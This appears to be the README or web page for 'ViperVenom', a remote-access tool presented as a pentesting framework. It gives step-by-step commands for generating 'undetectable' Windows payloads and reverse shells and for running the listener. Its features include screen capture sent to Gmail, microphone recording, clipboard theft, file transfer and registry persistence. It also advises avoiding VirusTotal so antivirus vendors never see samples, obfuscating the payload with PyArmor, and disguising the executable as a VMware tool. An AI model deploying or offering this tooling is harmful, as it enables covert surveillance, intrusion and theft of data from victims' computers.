
ViperVenom, Penetration Testing Framework.
ViperVenom is an open-source cyber offensive tool developed by Revise7 Security for pentesters. ViperVenom is a great tool when it comes to pentesting assessments, as some sort of a proof that you broke it to a computer and were able to install ViperVenom to capture the screen or popping shell without worrying about antiviruses.
   Y
  .-^-.
 /     \      .- ~ ~ -.
()     ()    /   _ _   `.                     _ _ _
 \_   _/    /  /     \   \                . ~  _ _  ~ .
   | |     /  /       \   \             .' .~       ~-. `.
   | |    /  /         )   )           /  /             `.`.
   \ \_ _/  /         /   /           /  /                `'
    \_ _ _.'         /   /           (  (
                    /   /             \  \
                   /   /               \  \
                  /   /                 )  )
                 (   (                 /  /
                  `.  `.             .'  /
                    `.   ~ - - - - ~   .'
                       ~ . _ _ _ _ . ~s


The quieter you become, the more you can hear, ViperVenom

                  2 [Payload Generators]
                  2     [Listeners]
ViperVenom is an open-source cyber offensive tool developed by Revise7 Security for pentesters. ViperVenom is a great tool when it comes to pentesting assessments, as some sort of a proof that you broke it to a computer and were able to install ViperVenom to capture the screen or popping shell without worrying about antiviruses.
Help us improve the tool by contacting us, or by sending an issue Keep in mind, the tool is currently in beta, bugs may happen.
Important!
Please do not test ViperVenom on VirusTotal, instead, test it on a website like AntiScan.me
Install Tool
To create the latest tool for your platform from this source repository:
Download and extract the source:
$ unzip ViperVenom-main.zip
$ cd ViperVenom-main
NOTE: Instead of downloading the compressed source, you may instead want to clone the GitHub repository:
$ git clone https://github.com/Revise7/ViperVenom.git
$ cd ViperVenom
$ pip3 install -r requirements.txt
$ python3 vipervenom.py
ViperVenom’s Client Requirements:
$ pip3 install -r client_requirements.txt
To connect a computer to the listener(you, most likely) you need to install a few Python extensions, for now. The client must have the latest Python installation, and the Python extensions used in the client file, but you can use a Python compiler to create an executable.
Generating Payload (Updated 04/09/2021)
In this section, you will be able to generate your own ViperVenom Python payload, convert it to an encoded shellcode payload, or an executable.
First, run the tool
python3 vipervenom.py

You should be brought to the starting page, to show the list, type “show list” or “list”, to see the available options.
Landing/ViperVenom/ > list

    Listeners             Description
    ---------             -----------
    1                      ViperVenom Payload Listener


    Generators            Description
    ----------            -----------
    2                      ViperVenom Payload Generator
To generate a payload, we would have to use the second option,
Landing/ViperVenom/ > use 2
/ViperVenom/ >
To see the available payloads to generate, “show payloads” will be a helpful command.
/ViperVenom/ > show payloads

            Payloads                                    Description
            --------                                    -----------
            1) generator/vipervenom/tcp/payload         Undetectable ViperVenom Windows Payload

            2) generator/vipervenom/tcp/revshell        Undetectable ViperVenom Windows Reverse Shell
To use this generator, type “use” with its name, just like this
/ViperVenom/ > use generator/vipervenom/tcp/payload
(Generator) Windows/ViperVenom/TCP/Payload >
Now, you have to set everything yourself, host IP address, port to listen to, Gmail address, Gmail password (don’t worry, we do not log anything you do in this software. At all), microphone record seconds, and filename, here’s a quick walkthrough
(Generator) Windows/ViperVenom/TCP/Payload > set host YOURIP
(Generator) Windows/ViperVenom/TCP/Payload > set port YOURPORT
(Generator) Windows/ViperVenom/TCP/Payload > set gmailaddr YOURGMAILADDR@gmail.com
(Generator) Windows/ViperVenom/TCP/Payload > set gmailpass YOURPASSWORD
(Generator) Windows/ViperVenom/TCP/Payload > set micrecord SECONDS
(Generator) Windows/ViperVenom/TCP/Payload > set filename YOURFILENAME.py
(Generator) Windows/ViperVenom/TCP/Payload > set sleep SECONDS
Once you are done setting it up, you can recheck everything by typing “options”, just like here
EXAMPLE:

(Generator) Windows/ViperVenom/TCP/Payload > options
HOST=10.10.1.107
PORT=443
GAMILADDR=revise7@example.com
GAMILPASS=P@$$W0RD_ON3
FILENAME=NULL.py
MICRECORDSECONDS=600
SLEEP=60
To generate the payload
(Generator) Windows/ViperVenom/TCP/Payload > generate
[*] Generating Payload
.
..
...
running build
running build_exe

...

[+] To Use This Payload Securely, Use This Unique Key to Start The Listener: b'RG3BR6Q20JRB3yclBtCEhZvQ1250f9SOGq0RWYfDoPQ='

[*] Please Keep This Unique Key in a Safe Place, You Won't Be Able to Run the Listener Without it!
[*] Done Generating Payload.
[*] Would You Like to Start Listener?
PLEASE store this random key somewhere safe, copy the whole line including the b letter and the quotes and paste it in a note, you’ll require this key so the target machine will connect back to do, otherwise,
Setting Up ViperVenom
After starting the software, to see which options are available, type “list” or “show list”, the list of available options will be printed out
Landing/ViperVenom/ > show list

    Listeners             Description
    ---------             -----------
    1                      ViperVenom Payload Listener


    Generators            Description
    ----------            -----------
    2                      ViperVenom Payload Generator
To use the listener option in the list, type
use 1
Landing/ViperVenom/ > use 1
/ViperVenom/ >
After selecting 1, to view available payloads, type
show payloads

/ViperVenom/ > show payloads

            Payloads                                    Description
            --------                                    -----------
            1) windows/vipervenom/tcp/payload           Undetectable ViperVenom Windows Payload

            2) windows/vipervenom/tcp/revshell          Undetectable ViperVenom Windows Reverse shell
You should be brought to the listener page.
To select a payload
use windows/vipervenom/tcp/payload

/ViperVenom/ > use windows/vipervenom/tcp/payload
(Listener) Windows/ViperVenom/TCP/Payload >
After selecting payload, you must set up your host IP and port that you want to listen to, make sure that your client file has the same host IP and port.
EXAMPLE:
(Listener) Windows/ViperVenom/TCP/Payload > set host YOURIP
(Listener) Windows/ViperVenom/TCP/Payload > set port YOURPORT
(Listener) Windows/ViperVenom/TCP/Payload > set key b'RG3BR6Q20JRB3yclBtCEhZvQ1250f9SOGq0RWYfDoPQ='
(Listener) Windows/ViperVenom/TCP/Payload > options
LHOST=YOURIP
LPORT=YOURPORT
KEY=b'RG3BR6Q20JRB3yclBtCEhZvQ1250f9SOGq0RWYfDoPQ='
(Listener) Windows/ViperVenom/TCP/Payload >
The key should be the random key you got after generating the payload, copy the whole key including the b letter and the quotes and set it using “set key YOUR KEY” there is an example of how I do it above this explanation
After you set everything up, type run and enter to start the listener
(Listener) Windows/ViperVenom/TCP/Payload > run
[*] Starting Listener...
Listener Started, Waiting for Connections...
Special Commands
screenshot
Screenshots victim’s computer and sends it directly to your Gmail account as base64 encoded image, decrypt it using the decode_image.py that comes with ViperVenom and paste the base64 string in base64.txt and run the Python file, base64 and decode_image.py are in “Tools” folder.
$ python3 decode_image.py
The screenshot should appear in ViperVenom’s Tool folder as a .jpg file.
$ mic record
Records victim’s microphone input( if the victim has an available microphone) for an amount of time you set. Known bug: You won’t be able to type more commands after executing this command, we’re working on a fix.
$ shell
Get a full interactive reverse shell from your target machine + special commands
Special Shell Commands
After using the “shell” command, other than having a reverse shell, this reverse shell comes with additional commands like file download and upload.
For gaining shell (see a few lines above)
$ shell
After you got a shell and was able to “cd” around and test it to see if it works, try the additional commands:
$ download {file}
Download a file from the target machine to the attacker machine (you), use this command after gaining a shell access only.
$ upload {file}
Upload the file from your machine to the target machine, use this command after gaining a shell access only.
$ startup {file}
Adds a file to Windows Registry startup. Recommended for persistence, use this command after gaining a shell access only.
$ terminate
Terminates the shell session, use this command after gaining a shell access only.
$ merciless {file}
Merciless Technology creates mutants of ViperVenom payloads across the system (BETA), use this command after gaining a shell access only.
clipboard
This command will grab the victim machine’s clipboard, use this command after gaining a shell access only.
Recommeneded!
As we are developing Revise7’s ViperVenom, Revise7 tested pyarmor, PyArmor is a command-line tool used to obfuscate python scripts, so you can encode your client file so the source code won’t be shown.
$ pip3 install pyarmor
$ cd vipervenom-main
$ pyarmor obfuscate <payload_name>.py
Thanks to PyArmor developers for the ability to encode Python code without breaking the program, kudos to them! Another option is to use the setup.py to build an executable so the script will work on every machine without having Python installed
Editing the setup.py, the right way
Open the setup.py file, you should see something like this:
# When using, please edit line 10 ("YOURFILE.py"), change it to your file name!
import sys
from cx_Freeze import setup, Executable
build_exe_options = {"excludes": ["pillow"]}
setup(
    name = "VMware, Inc.",
    version = "1.166.57",
    description = "VMware Tool",
    options = {"build_exe": build_exe_options},
    executables = [Executable("YOURFILE.py", base="Win32GUI")] # CHANGE THIS "YOURFILE.py" TO YOUR FILE NAME !
)
Edit line 10 as it says, replace it with your payload name, to build the executable:
$ python setup.py build
After that you should see a bunch of stuff in the terminal, don’t worry, it is just copying some DLLs, remember if you want it to work on Windows, run setup.py on your Windows machine! The file should appear in the “build” folder.
Get in Touch
For more detailed information on developing ViperVenom, please contact us at our website. Revise7 does not take any responsibility in misuse, or for illegal purposes, we cannot control the tool if it goes to the wrong hand as we do not have a kill switch.
Demo:


Leave a Reply